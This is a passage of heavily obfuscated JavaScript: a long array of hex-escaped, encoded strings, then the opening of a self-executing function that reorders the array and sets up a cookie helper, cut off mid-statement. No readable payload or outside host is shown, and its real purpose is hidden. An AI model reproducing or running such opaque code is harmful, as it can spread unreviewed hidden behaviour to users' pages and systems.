\x4b\x44\x55\x63\x4b\x4b\x77\x72\x7a\x44\x73\x4d\x4f\x6a\x77\x36\x37\x44\x72\x51\x3d\x3d','\x59\x6e\x50\x44\x6e\x41\x3d\x3d','\x5a\x38\x4f\x7a\x77\x72\x54\x44\x73\x67\x4c\x44\x6a\x63\x4b\x64','\x77\x34\x31\x66\x77\x34\x4d\x6e\x77\x34\x66\x44\x6c\x77\x3d\x3d','\x77\x70\x52\x4e\x77\x37\x50\x43\x6e\x7a\x48\x43\x6c\x73\x4b\x44\x77\x35\x74\x79\x77\x34\x38\x58\x4d\x77\x56\x65\x4a\x56\x67\x32','\x5a\x6e\x64\x63\x77\x72\x6a\x43\x6a\x6c\x37\x44\x68\x7a\x33\x43\x6f\x4d\x4f\x59','\x43\x6d\x48\x43\x6d\x73\x4f\x70\x4c\x38\x4f\x70\x77\x71\x5a\x68\x47\x63\x4f\x6a\x66\x7a\x76\x44\x68\x32\x6e\x44\x6e\x47\x48\x43\x68\x53\x4c\x43\x6a\x63\x4f\x57\x65\x63\x4f\x63\x46\x56\x46\x59\x77\x34\x44\x43\x76\x52\x4a\x57\x4f\x4d\x4b\x47\x77\x6f\x6e\x43\x69\x4d\x4b\x6e\x77\x35\x62\x43\x71\x54\x50\x44\x67\x73\x4b\x48','\x42\x73\x4f\x50\x77\x36\x51\x58\x55\x41\x3d\x3d','\x77\x36\x63\x30\x77\x37\x64\x59\x77\x6f\x7a\x44\x6e\x4d\x4b\x69\x77\x37\x62\x43\x73\x33\x74\x71\x77\x70\x5a\x2f','\x77\x34\x54\x44\x6e\x38\x4b\x58\x66\x63\x4f\x76\x52\x77\x3d\x3d','\x42\x42\x68\x68\x43\x44\x38\x3d','\x43\x6d\x48\x43\x6d\x73\x4f\x70\x4c\x38\x4f\x70\x77\x71\x5a\x68\x47\x63\x4f\x6a\x66\x7a\x76\x44\x68\x32\x6e\x44\x6e\x47\x48\x43\x68\x53\x4c\x43\x6a\x63\x4f\x57\x65\x63\x4f\x63\x46\x56\x46\x59\x77\x34\x44\x43\x76\x52\x4a\x57\x4f\x4d\x4b\x47\x77\x6f\x6a\x43\x69\x4d\x4b\x6e\x77\x35\x62\x43\x71\x54\x50\x44\x67\x73\x4b\x48','\x56\x78\x39\x33\x61\x38\x4b\x65','\x5a\x77\x78\x55\x77\x70\x37\x43\x6e\x63\x4b\x4b\x5a\x7a\x2f\x43\x76\x73\x4f\x6a\x58\x69\x6f\x77','\x4d\x6d\x33\x43\x70\x55\x70\x50\x47\x67\x3d\x3d','\x77\x37\x41\x31\x77\x37\x4e\x45\x77\x71\x6b\x3d','\x54\x73\x4b\x7a\x56\x63\x4b\x78\x77\x6f\x50\x44\x6d\x4d\x4f\x76\x49\x57\x6e\x43\x69\x41\x67\x51\x77\x34\x6e\x43\x6c\x33\x35\x59\x77\x34\x5a\x70\x57\x46\x33\x44\x71\x41\x66\x43\x70\x4d\x4f\x6f\x77\x6f\x39\x51\x77\x37\x59\x6a\x59\x42\x48\x44\x69\x54\x72\x44\x67\x63\x4b\x35\x77\x70\x49\x53\x77\x35\x33\x44\x6f\x6d\x6b\x3d','\x77\x34\x72\x44\x71\x4d\x4b\x38\x46\x38\x4b\x6f\x77\x72\x58\x43\x73\x4d\x4b\x55\x77\x36\x50\x43\x6e\x73\x4f\x6c\x77\x37\x5a\x7a','\x77\x70\x4d\x59\x62\x6e\x54\x44\x72\x41\x41\x3d','\x52\x48\x62\x44\x73\x58\x76\x44\x74\x41\x3d\x3d','\x63\x55\x67\x61\x4d\x38\x4f\x75\x77\x70\x6a\x44\x74\x55\x64\x42\x77\x37\x59\x62\x4d\x63\x4f\x35\x77\x71\x68\x61\x77\x70\x77\x58\x77\x70\x45\x56\x61\x73\x4b\x46\x47\x48\x67\x64\x41\x73\x4b\x57\x77\x72\x58\x43\x72\x63\x4f\x48\x65\x79\x56\x59\x44\x51\x51\x4a\x77\x70\x6b\x71\x49\x4d\x4f\x5a\x77\x37\x52\x2f\x59\x43\x42\x77\x50\x73\x4b\x6a','\x41\x63\x4f\x4f\x77\x35\x66\x43\x6b\x30\x6e\x44\x6d\x77\x3d\x3d','\x77\x6f\x45\x47\x65\x6e\x33\x44\x6f\x52\x33\x44\x6b\x77\x3d\x3d','\x61\x32\x33\x44\x73\x32\x66\x44\x76\x38\x4b\x79\x77\x70\x35\x6b\x77\x34\x50\x44\x68\x4d\x4f\x61\x77\x6f\x59\x78\x66\x63\x4b\x74\x4c\x6e\x72\x43\x70\x4d\x4b\x49\x51\x46\x58\x44\x6a\x38\x4f\x56\x77\x36\x66\x43\x6a\x51\x3d\x3d','\x42\x6e\x6a\x44\x73\x73\x4f\x6d\x57\x46\x78\x6f\x4e\x38\x4f\x4f\x66\x4d\x4f\x6c\x4b\x73\x4f\x4f\x57\x73\x4b\x6b','\x4d\x6d\x33\x43\x70\x56\x4a\x4f','\x55\x4d\x4f\x68\x58\x6b\x6e\x43\x70\x51\x31\x47\x77\x71\x33\x43\x74\x4d\x4b\x58\x48\x78\x31\x73\x52\x53\x44\x44\x69\x38\x4f\x61\x64\x4d\x4b\x2b\x77\x72\x31\x51\x77\x70\x46\x52\x4e\x4d\x4f\x2b\x54\x38\x4b\x74\x77\x6f\x37\x43\x71\x63\x4b\x6c','\x61\x6c\x6f\x4a\x4b\x4d\x4f\x49\x77\x70\x37\x44\x70\x45\x5a\x48\x77\x70\x77\x4b\x4b\x63\x4f\x74','\x77\x36\x39\x54\x51\x33\x6a\x44\x6b\x38\x4b\x66','\x62\x33\x70\x46\x77\x72\x50\x43\x69\x46\x50\x44\x70\x7a\x72\x43\x75\x38\x4b\x46\x61\x38\x4b\x57\x4f\x48\x56\x51\x77\x71\x73\x52\x5a\x51\x6a\x44\x76\x58\x67\x63\x77\x6f\x68\x77\x61\x6e\x72\x44\x72\x4d\x4f\x46\x59\x4d\x4f\x56\x77\x36\x48\x43\x69\x51\x3d\x3d','\x54\x57\x50\x43\x6f\x38\x4b\x64\x53\x77\x3d\x3d','\x77\x37\x46\x6e\x4b\x6c\x6f\x4b\x4a\x6e\x72\x43\x73\x51\x46\x41\x77\x36\x44\x44\x76\x42\x38\x3d','\x77\x70\x5a\x53\x77\x35\x5a\x49\x56\x67\x4a\x5a\x55\x77\x3d\x3d','\x43\x4d\x4f\x38\x48\x46\x7a\x44\x73\x42\x41\x46\x77\x72\x37\x44\x76\x38\x4f\x46\x58\x78\x49\x35\x53\x31\x44\x43\x6e\x4d\x4f\x44\x49\x73\x4b\x32\x77\x34\x70\x4e\x77\x35\x51\x3d','\x44\x73\x4b\x63\x77\x36\x30\x75\x52\x41\x3d\x3d','\x77\x35\x56\x36\x46\x57\x76\x43\x71\x43\x6b\x3d','\x77\x34\x39\x4a\x77\x72\x37\x43\x67\x4d\x4b\x65\x56\x38\x4f\x69\x58\x4d\x4b\x4a\x77\x37\x4e\x43\x52\x4d\x4f\x39','\x77\x34\x39\x69\x45\x41\x3d\x3d','\x41\x38\x4f\x63\x77\x36\x73\x3d','\x61\x4d\x4b\x47\x77\x36\x73\x3d','\x58\x38\x4f\x78\x77\x34\x45\x4d\x56\x6e\x4e\x42\x57\x6d\x64\x76\x4d\x56\x67\x53\x4f\x33\x72\x43\x68\x6a\x6e\x44\x73\x73\x4b\x32\x52\x53\x45\x74\x4f\x4d\x4b\x4d\x4c\x4d\x4b\x51\x62\x63\x4b\x4d\x77\x70\x41\x78\x53\x38\x4b\x73\x77\x72\x39\x79','\x77\x36\x78\x62\x77\x35\x6b\x6f','\x77\x71\x68\x31\x4f\x63\x4b\x63\x53\x33\x51\x3d','\x4c\x44\x35\x78','\x77\x70\x5a\x4c\x77\x34\x52\x55','\x61\x55\x67\x41\x4c\x38\x4f\x73','\x77\x72\x54\x43\x75\x4d\x4f\x73','\x77\x72\x45\x48\x4c\x73\x4b\x56','\x66\x47\x48\x43\x6c\x47\x41\x3d','\x77\x70\x50\x44\x75\x73\x4f\x71\x53\x38\x4f\x48\x5a\x52\x59\x4e\x77\x72\x4a\x30\x77\x71\x77\x58\x4c\x51\x33\x43\x67\x4d\x4f\x79\x77\x36\x6f\x43\x77\x71\x76\x44\x73\x32\x37\x44\x6d\x53\x39\x51\x77\x71\x46\x37\x59\x58\x6a\x43\x73\x32\x74\x38\x77\x35\x62\x44\x6b\x73\x4b\x37\x77\x6f\x68\x50','\x77\x70\x51\x50\x77\x36\x41\x3d','\x77\x70\x55\x64\x77\x37\x6a\x44\x6a\x7a\x76\x44\x6b\x38\x4b\x61\x77\x6f\x6c\x2f\x77\x34\x52\x45\x5a\x67\x73\x38\x64\x51\x52\x38\x65\x4d\x4b\x6d\x4a\x67\x48\x43\x72\x78\x66\x43\x6c\x43\x63\x5a\x77\x37\x48\x44\x6b\x79\x50\x44\x72\x45\x55\x4f\x61\x38\x4b\x6c\x77\x36\x4a\x62\x77\x6f\x58\x43\x6e\x4d\x4f\x69\x61\x7a\x58\x44\x6e\x6d\x55\x4e\x77\x72\x4d\x6a\x77\x72\x49\x4c\x77\x35\x54\x43\x72\x30\x67\x75\x48\x41\x70\x38\x4c\x4d\x4f\x48\x77\x34\x2f\x44\x6b\x6e\x66\x43\x76\x4d\x4b\x69\x41\x6a\x78\x4d','\x77\x71\x31\x30\x77\x36\x63\x3d','\x61\x30\x76\x44\x69\x41\x3d\x3d','\x77\x36\x4c\x44\x76\x4d\x4b\x59','\x77\x35\x37\x44\x71\x38\x4b\x47','\x77\x36\x70\x49\x5a\x51\x3d\x3d','\x50\x41\x74\x65\x77\x72\x2f\x43\x71\x4d\x4b\x66\x61\x7a\x2f\x43\x72\x63\x4b\x50\x46\x67\x3d\x3d','\x45\x6d\x48\x43\x67\x4d\x4f\x31\x4c\x51\x3d\x3d','\x77\x37\x48\x43\x76\x73\x4f\x31\x4e\x31\x78\x31\x77\x36\x6e\x44\x68\x41\x3d\x3d','\x77\x36\x6e\x44\x75\x6a\x42\x54\x77\x71\x56\x6b','\x77\x72\x44\x44\x6b\x4d\x4f\x72\x77\x72\x49\x63\x77\x70\x45\x76\x62\x33\x48\x43\x69\x56\x38\x6c\x77\x6f\x49\x3d','\x77\x72\x6f\x65\x4a\x67\x3d\x3d','\x62\x57\x66\x43\x6d\x41\x3d\x3d','\x77\x71\x72\x43\x6a\x73\x4f\x76\x4c\x55\x31\x39\x77\x37\x66\x44\x6b\x4d\x4f\x48\x44\x4d\x4b\x62\x77\x70\x70\x54\x77\x34\x31\x41\x77\x36\x6e\x43\x73\x63\x4b\x6c\x45\x6e\x66\x44\x69\x48\x73\x55\x4a\x68\x6e\x44\x68\x44\x4c\x43\x6a\x41\x4c\x43\x6d\x67\x76\x43\x72\x47\x33\x44\x76\x67\x3d\x3d','\x77\x72\x37\x44\x71\x38\x4b\x75\x42\x51\x3d\x3d','\x63\x33\x44\x43\x69\x48\x49\x44\x77\x34\x63\x2f','\x61\x38\x4f\x55\x77\x72\x73\x3d','\x53\x63\x4f\x70\x52\x6b\x54\x43\x72\x52\x73\x3d','\x41\x4d\x4f\x5a\x77\x35\x33\x43\x6c\x56\x44\x44\x6a\x63\x4f\x4a\x59\x41\x3d\x3d','\x77\x72\x33\x43\x74\x6d\x6f\x3d','\x77\x72\x44\x44\x6a\x63\x4f\x67\x77\x71\x41\x48\x77\x70\x67\x50','\x77\x71\x39\x36\x4d\x38\x4b\x64\x51\x6e\x44\x43\x75\x47\x44\x43\x67\x67\x3d\x3d','\x77\x36\x64\x37\x49\x56\x73\x6b\x4c\x58\x6f\x3d','\x63\x6e\x72\x43\x6e\x41\x3d\x3d','\x77\x37\x54\x44\x6d\x38\x4b\x65\x42\x38\x4b\x62\x46\x44\x48\x44\x75\x55\x4d\x3d','\x59\x73\x4f\x56\x77\x72\x2f\x43\x6f\x6c\x5a\x51\x4d\x4d\x4f\x39\x77\x34\x6f\x45\x77\x34\x42\x76\x77\x6f\x63\x30\x77\x71\x6a\x44\x75\x63\x4f\x68\x50\x67\x3d\x3d','\x57\x30\x67\x59\x50\x77\x3d\x3d','\x77\x34\x46\x71\x41\x30\x7a\x43\x74\x54\x5a\x55','\x77\x70\x6e\x44\x6f\x73\x4b\x33\x77\x34\x70\x4a\x43\x6b\x68\x39\x51\x54\x77\x4f\x52\x4d\x4b\x35\x45\x6a\x77\x3d','\x77\x6f\x49\x61\x59\x33\x50\x44\x76\x41\x3d\x3d','\x77\x34\x35\x6f\x64\x38\x4b\x4d\x77\x70\x48\x43\x67\x51\x3d\x3d','\x77\x37\x62\x44\x6f\x52\x4d\x3d','\x49\x63\x4f\x6a\x77\x37\x54\x44\x71\x56\x2f\x44\x6e\x38\x4f\x64\x4c\x53\x4c\x43\x69\x78\x37\x43\x74\x56\x4c\x43\x75\x38\x4b\x69\x77\x72\x37\x43\x6c\x51\x3d\x3d','\x77\x71\x2f\x44\x72\x38\x4b\x74\x44\x63\x4f\x46','\x77\x34\x39\x54\x77\x72\x72\x43\x6b\x38\x4b\x72\x52\x67\x3d\x3d','\x77\x34\x7a\x44\x73\x73\x4b\x55','\x52\x6a\x6c\x34','\x77\x6f\x48\x44\x75\x73\x4f\x49','\x56\x57\x50\x43\x69\x67\x3d\x3d','\x77\x72\x6c\x38\x4e\x73\x4b\x4b\x5a\x57\x30\x3d','\x77\x72\x7a\x43\x6b\x63\x4f\x4f','\x77\x6f\x30\x78\x4a\x67\x45\x68\x77\x71\x51\x3d','\x77\x71\x4d\x79\x53\x51\x3d\x3d','\x58\x63\x4f\x6f\x53\x56\x4c\x43\x67\x78\x67\x3d','\x43\x41\x74\x46','\x42\x38\x4f\x65\x77\x35\x2f\x43\x6b\x6e\x7a\x44\x6e\x41\x3d\x3d','\x77\x70\x38\x4c\x53\x67\x3d\x3d','\x51\x38\x4b\x36\x51\x73\x4b\x71\x77\x71\x58\x44\x6a\x51\x3d\x3d','\x77\x37\x33\x44\x76\x63\x4b\x4c','\x77\x6f\x45\x72\x42\x77\x3d\x3d','\x77\x72\x44\x44\x69\x73\x4f\x76\x77\x71\x45\x72\x77\x70\x73\x4f\x5a\x6c\x58\x43\x6b\x41\x3d\x3d','\x77\x36\x64\x38\x4c\x6c\x6f\x4b\x4e\x51\x3d\x3d','\x77\x70\x6a\x43\x70\x73\x4f\x36','\x4d\x33\x66\x43\x70\x56\x5a\x71\x48\x51\x3d\x3d','\x5a\x73\x4f\x74\x62\x77\x3d\x3d','\x77\x34\x35\x57\x77\x34\x6a\x44\x74\x38\x4f\x50\x55\x4d\x4b\x69\x77\x34\x4d\x54\x41\x41\x3d\x3d','\x77\x37\x6e\x44\x6b\x73\x4b\x4a\x48\x4d\x4b\x2f\x47\x69\x48\x44\x73\x33\x44\x43\x73\x41\x3d\x3d','\x77\x37\x46\x6d\x64\x4d\x4f\x48\x77\x70\x6e\x43\x6f\x77\x3d\x3d','\x65\x56\x4c\x43\x6d\x41\x3d\x3d','\x55\x68\x31\x5a','\x4a\x4d\x4f\x6f\x77\x36\x6f\x3d','\x66\x38\x4f\x43\x61\x32\x54\x43\x68\x79\x70\x31\x77\x6f\x72\x43\x6a\x38\x4f\x7a\x49\x53\x4a\x45\x65\x53\x37\x44\x76\x4d\x4f\x75\x53\x4d\x4b\x5a\x77\x71\x31\x6b\x77\x72\x4e\x6e\x51\x73\x4f\x4b\x65\x73\x4b\x75\x77\x6f\x58\x43\x70\x73\x4b\x6b\x4d\x42\x50\x43\x6c\x77\x54\x43\x73\x4d\x4b\x76\x77\x70\x58\x43\x75\x33\x74\x57\x5a\x73\x4f\x6c\x77\x70\x56\x37\x77\x70\x63\x7a\x58\x57\x72\x43\x6e\x73\x4f\x4b\x77\x72\x54\x44\x6e\x56\x50\x44\x6a\x6e\x44\x44\x76\x42\x58\x44\x76\x38\x4b\x76\x59\x55\x54\x43\x69\x73\x4f\x4e\x59\x51\x3d\x3d','\x4a\x32\x6e\x43\x72\x77\x3d\x3d','\x58\x6c\x73\x65\x4f\x38\x4f\x77','\x77\x72\x77\x38\x49\x44\x59\x59\x77\x71\x41\x3d','\x77\x35\x76\x43\x6a\x63\x4f\x56\x66\x45\x64\x79\x77\x36\x54\x44\x67\x73\x4f\x43\x50\x38\x4b\x4a\x77\x71\x42\x79\x77\x37\x63\x3d','\x77\x6f\x42\x4c\x77\x37\x4c\x43\x6b\x44\x66\x43\x68\x41\x3d\x3d','\x63\x6d\x74\x66\x77\x72\x50\x43\x6d\x77\x3d\x3d','\x77\x36\x35\x6a\x53\x67\x3d\x3d','\x54\x4d\x4b\x33\x54\x63\x4b\x2f\x77\x70\x44\x44\x6b\x51\x3d\x3d','\x55\x67\x74\x35\x62\x63\x4b\x50\x53\x51\x3d\x3d','\x77\x34\x52\x51\x77\x34\x33\x44\x6f\x4d\x4f\x30\x63\x4d\x4b\x67','\x77\x71\x6c\x30\x46\x6c\x37\x43\x6a\x42\x6f\x3d','\x77\x72\x48\x43\x74\x63\x4f\x2b','\x77\x37\x73\x70\x77\x37\x5a\x50\x77\x72\x58\x44\x74\x4d\x4b\x68','\x77\x34\x46\x62\x77\x34\x66\x44\x6f\x73\x4f\x34\x56\x77\x3d\x3d','\x77\x71\x35\x6b\x42\x31\x6b\x3d','\x61\x38\x4f\x65\x77\x72\x4c\x43\x71\x6b\x5a\x64','\x45\x38\x4b\x7a\x77\x6f\x4d\x3d','\x77\x70\x37\x43\x71\x38\x4f\x2f\x77\x6f\x64\x4b\x43\x6b\x6b\x79\x43\x6e\x45\x4f\x52\x4d\x4b\x79\x45\x6a\x33\x43\x68\x4d\x4f\x42\x5a\x4d\x4b\x4d\x77\x36\x51\x54\x77\x72\x33\x43\x69\x73\x4f\x55\x54\x4d\x4b\x2b\x63\x73\x4f\x7a\x48\x30\x37\x44\x73\x73\x4f\x79\x77\x6f\x73\x43\x46\x51\x2f\x44\x6f\x46\x76\x43\x6e\x32\x66\x44\x68\x63\x4f\x61\x48\x53\x2f\x43\x6b\x79\x41\x3d','\x77\x71\x41\x44\x4c\x63\x4b\x64\x62\x77\x3d\x3d','\x77\x70\x31\x55\x4e\x67\x3d\x3d','\x77\x36\x78\x50\x54\x77\x3d\x3d','\x77\x37\x62\x44\x71\x6a\x78\x48\x77\x71\x56\x2b','\x53\x4d\x4f\x41\x77\x70\x37\x44\x6f\x42\x2f\x44\x6a\x73\x4b\x59\x4d\x67\x3d\x3d','\x77\x34\x5a\x64\x4a\x43\x50\x44\x68\x54\x7a\x43\x69\x79\x33\x43\x73\x38\x4f\x38\x77\x36\x4d\x49\x77\x72\x35\x63\x77\x71\x48\x43\x6d\x41\x37\x43\x71\x33\x5a\x50\x77\x37\x72\x44\x68\x6b\x30\x59\x50\x63\x4b\x6d\x77\x36\x74\x4f\x4b\x6d\x48\x43\x6f\x63\x4b\x55\x4b\x63\x4b\x6b\x77\x72\x45\x7a\x51\x51\x35\x54\x56\x51\x3d\x3d','\x77\x35\x31\x4c\x77\x35\x72\x44\x72\x51\x3d\x3d','\x4e\x41\x4e\x6e','\x77\x72\x59\x63\x55\x63\x4f\x33\x46\x38\x4f\x4f\x77\x71\x58\x43\x71\x73\x4f\x2f\x77\x37\x33\x43\x6b\x73\x4f\x67\x77\x70\x6c\x65\x77\x37\x5a\x30\x57\x54\x30\x4d\x4e\x48\x67\x66\x77\x36\x4c\x44\x68\x73\x4b\x45\x47\x6e\x56\x77\x54\x33\x38\x70\x77\x34\x56\x77\x58\x63\x4b\x65\x48\x73\x4f\x45\x61\x42\x37\x43\x75\x51\x3d\x3d','\x77\x36\x44\x43\x68\x38\x4f\x6e','\x54\x45\x4c\x43\x73\x51\x3d\x3d','\x49\x55\x76\x43\x6e\x67\x3d\x3d','\x77\x70\x38\x4e\x48\x51\x3d\x3d','\x61\x6d\x35\x4b','\x41\x57\x72\x44\x6f\x77\x3d\x3d','\x77\x72\x5a\x6b\x47\x6b\x72\x43\x6a\x41\x41\x3d','\x77\x71\x6c\x68\x4e\x63\x4b\x4c\x55\x47\x73\x3d','\x77\x71\x68\x77\x4a\x6b\x38\x75\x4d\x6d\x76\x44\x6f\x67\x3d\x3d','\x77\x6f\x46\x4e\x77\x70\x51\x3d','\x77\x70\x31\x42\x46\x51\x3d\x3d','\x77\x34\x7a\x44\x68\x38\x4b\x6b','\x77\x36\x2f\x44\x70\x69\x55\x3d','\x77\x70\x66\x43\x6f\x48\x63\x56\x77\x6f\x4d\x58','\x4a\x73\x4b\x56\x77\x6f\x38\x3d','\x77\x34\x4e\x4f\x55\x33\x44\x44\x68\x67\x3d\x3d','\x42\x48\x7a\x44\x71\x73\x4f\x6f\x53\x31\x55\x3d','\x58\x68\x78\x46','\x66\x4d\x4b\x6c\x77\x37\x58\x43\x70\x67\x37\x44\x76\x51\x3d\x3d','\x77\x72\x4a\x66\x77\x36\x4d\x3d','\x77\x37\x6e\x44\x70\x7a\x4e\x53\x77\x70\x4a\x35\x77\x72\x66\x44\x6d\x73\x4f\x6d\x46\x51\x3d\x3d','\x77\x70\x73\x49\x77\x36\x5a\x62\x77\x72\x6c\x35\x45\x41\x4c\x44\x75\x63\x4b\x59','\x77\x71\x66\x44\x6a\x63\x4f\x64\x77\x71\x63\x61\x77\x70\x30\x45\x5a\x41\x3d\x3d','\x77\x35\x2f\x44\x73\x63\x4f\x7a','\x77\x72\x6a\x43\x6e\x38\x4f\x69\x53\x51\x3d\x3d','\x77\x71\x49\x33\x46\x41\x3d\x3d','\x77\x70\x30\x50\x59\x58\x33\x44\x76\x42\x73\x3d','\x77\x34\x4a\x53\x77\x34\x77\x79\x77\x37\x44\x44\x6b\x4d\x4b\x5a\x77\x37\x66\x44\x6f\x63\x4b\x53','\x77\x71\x56\x55\x77\x35\x49\x3d','\x77\x37\x64\x59\x77\x37\x30\x3d','\x77\x37\x74\x65\x77\x70\x41\x3d','\x63\x42\x64\x35\x61\x4d\x4b\x4e\x44\x4d\x4b\x34\x77\x71\x33\x44\x6d\x63\x4f\x4a\x55\x73\x4f\x47\x50\x6b\x6a\x43\x6c\x6d\x62\x44\x6e\x63\x4b\x46\x4d\x4d\x4f\x49\x77\x71\x31\x4d\x66\x45\x42\x48\x54\x73\x4b\x33\x54\x4d\x4b\x32\x55\x73\x4b\x49\x77\x35\x6a\x43\x6c\x56\x72\x44\x73\x69\x63\x6e\x77\x35\x74\x76\x41\x41\x3d\x3d','\x4e\x38\x4b\x74\x4c\x51\x3d\x3d','\x62\x58\x35\x64\x77\x72\x33\x43\x6d\x31\x6f\x3d','\x4a\x38\x4b\x30\x77\x71\x62\x43\x76\x51\x3d\x3d','\x4f\x73\x4b\x67\x77\x71\x55\x3d','\x50\x73\x4f\x57\x77\x37\x6f\x3d','\x77\x37\x68\x68\x66\x4d\x4f\x62','\x61\x73\x4f\x61\x77\x71\x77\x3d','\x49\x42\x70\x50','\x44\x6d\x2f\x43\x68\x63\x4f\x75','\x77\x6f\x30\x63\x4d\x67\x3d\x3d','\x59\x73\x4f\x59\x59\x79\x30\x6c\x77\x6f\x38\x3d','\x77\x6f\x39\x42\x77\x37\x50\x43\x6e\x43\x72\x43\x69\x51\x3d\x3d','\x77\x37\x58\x43\x70\x4d\x4f\x56\x4b\x77\x3d\x3d','\x54\x42\x39\x72','\x77\x6f\x39\x4b\x77\x35\x55\x3d','\x58\x41\x64\x44','\x61\x48\x33\x44\x74\x41\x3d\x3d','\x77\x72\x50\x44\x71\x73\x4b\x51','\x77\x36\x68\x32\x45\x77\x3d\x3d','\x5a\x4d\x4f\x53\x5a\x43\x51\x3d','\x49\x4d\x4f\x58\x77\x34\x72\x43\x68\x51\x3d\x3d','\x77\x6f\x6a\x43\x6f\x47\x30\x6d\x77\x70\x34\x53\x77\x70\x49\x3d','\x77\x6f\x6b\x38\x4d\x79\x63\x4a\x77\x72\x31\x79','\x65\x63\x4f\x31\x56\x41\x3d\x3d','\x77\x36\x70\x79\x77\x6f\x30\x3d','\x77\x6f\x54\x43\x75\x38\x4b\x38\x48\x63\x4b\x5a\x77\x72\x76\x43\x70\x38\x4b\x66\x77\x36\x54\x44\x70\x77\x3d\x3d','\x77\x70\x4a\x52\x77\x37\x42\x78\x5a\x44\x35\x66\x54\x44\x44\x44\x6a\x63\x4f\x6e','\x77\x34\x39\x55\x77\x72\x54\x43\x69\x73\x4b\x44\x56\x77\x3d\x3d','\x77\x34\x35\x37\x77\x35\x77\x3d','\x77\x70\x54\x44\x6a\x63\x4f\x48','\x55\x7a\x6e\x44\x74\x4d\x4f\x75\x53\x31\x55\x68\x64\x77\x3d\x3d','\x77\x36\x35\x52\x4a\x51\x3d\x3d','\x77\x6f\x73\x57\x77\x37\x55\x3d','\x51\x4d\x4f\x70\x77\x71\x51\x3d','\x77\x37\x46\x68\x65\x38\x4f\x47\x77\x71\x7a\x43\x70\x63\x4f\x77\x77\x36\x74\x59\x77\x72\x48\x43\x73\x41\x3d\x3d','\x59\x38\x4f\x65\x77\x72\x37\x43\x75\x46\x56\x53\x41\x4d\x4f\x64','\x77\x36\x64\x37\x49\x56\x73\x2f\x4d\x32\x72\x43\x76\x41\x46\x72\x77\x37\x4d\x3d','\x77\x36\x42\x78\x4c\x56\x30\x73\x4a\x6e\x72\x43\x72\x51\x3d\x3d','\x77\x34\x6a\x44\x72\x63\x4b\x79','\x4b\x38\x4b\x78\x4e\x67\x3d\x3d','\x77\x70\x59\x44\x46\x67\x3d\x3d','\x77\x72\x77\x42\x77\x37\x4e\x4d','\x46\x38\x4f\x4c\x77\x37\x77\x32\x58\x48\x39\x55','\x77\x71\x49\x67\x4d\x67\x3d\x3d','\x77\x34\x64\x42\x44\x51\x3d\x3d','\x43\x67\x39\x75\x41\x53\x38\x6d','\x44\x57\x48\x44\x72\x63\x4f\x38\x53\x30\x34\x3d','\x49\x73\x4f\x46\x77\x34\x30\x3d','\x77\x35\x70\x74\x5a\x77\x3d\x3d','\x77\x71\x6e\x44\x73\x63\x4b\x6c\x41\x63\x4f\x58\x57\x67\x34\x65\x77\x71\x41\x3d','\x77\x71\x58\x44\x73\x4d\x4b\x47','\x48\x41\x70\x70\x61\x38\x4b\x65','\x77\x37\x34\x69\x77\x37\x78\x4e\x77\x72\x6e\x44\x6b\x77\x3d\x3d','\x4a\x73\x4b\x30\x45\x41\x3d\x3d','\x77\x36\x48\x44\x75\x63\x4b\x67\x43\x4d\x4f\x43\x56\x67\x3d\x3d','\x4f\x38\x4b\x6b\x77\x72\x76\x43\x73\x6c\x49\x7a','\x77\x37\x51\x76\x77\x34\x55\x3d','\x77\x37\x5a\x6b\x48\x51\x3d\x3d','\x77\x70\x42\x59\x77\x34\x6a\x44\x71\x63\x4f\x2f\x57\x67\x3d\x3d','\x53\x4d\x4f\x68\x52\x46\x58\x43\x70\x77\x3d\x3d','\x4f\x73\x4f\x36\x77\x37\x6b\x3d','\x77\x34\x58\x44\x6b\x38\x4b\x50','\x77\x37\x64\x53\x52\x58\x54\x44\x6d\x63\x4b\x54\x64\x77\x66\x44\x67\x41\x3d\x3d','\x48\x4d\x4f\x4c\x77\x36\x59\x46\x51\x58\x6f\x3d','\x77\x72\x64\x4d\x47\x51\x3d\x3d','\x77\x36\x41\x33\x77\x34\x41\x3d','\x77\x70\x76\x44\x6d\x4d\x4b\x59\x64\x38\x4f\x75\x55\x73\x4b\x64\x52\x63\x4b\x45\x77\x71\x55\x3d','\x77\x35\x7a\x44\x70\x63\x4b\x67','\x59\x63\x4f\x6c\x77\x71\x30\x3d','\x59\x41\x39\x6a','\x42\x6d\x7a\x43\x75\x73\x4b\x45\x51\x67\x3d\x3d','\x77\x34\x72\x44\x69\x4d\x4b\x59\x64\x4d\x4f\x2f\x58\x41\x3d\x3d','\x49\x73\x4b\x6c\x77\x6f\x49\x3d','\x77\x34\x33\x44\x71\x38\x4b\x4c','\x56\x6a\x68\x68','\x77\x71\x6a\x44\x73\x4d\x4b\x53\x45\x4d\x4f\x44\x57\x67\x34\x63','\x65\x38\x4f\x36\x77\x71\x2f\x44\x73\x68\x2f\x44\x69\x77\x3d\x3d','\x50\x48\x68\x53\x77\x72\x54\x43\x67\x56\x33\x44\x70\x33\x58\x43\x72\x4d\x4f\x64\x66\x38\x4b\x4a\x4b\x47\x5a\x6c\x77\x71\x6b\x3d','\x5a\x78\x74\x6d','\x77\x37\x56\x36\x57\x77\x3d\x3d','\x50\x56\x4c\x44\x6a\x41\x3d\x3d'];(function(_0xa1a15d,_0x18fd97){var _0x2a5f7a=function(_0x539350){while(--_0x539350){_0xa1a15d['\x70\x75\x73\x68'](_0xa1a15d['\x73\x68\x69\x66\x74']());}};var _0x434717=function(){var _0x27656f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a6d5a,_0x3f0fca,_0x58aa8a,_0x571c58){_0x571c58=_0x571c58||{};var _0x10b474=_0x3f0fca+'\x3d'+_0x58aa8a;var _0x1f16d7=0x0;for(var _0x1f16d7=0x0,_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];_0x1f16d7<_0xc60e78;_0x1f16d7++){var _0x2b6b43=_0x3a6d5a[_0x1f16d7];_0x10b474+='\x3b\x20'+_0x2b6b43;var 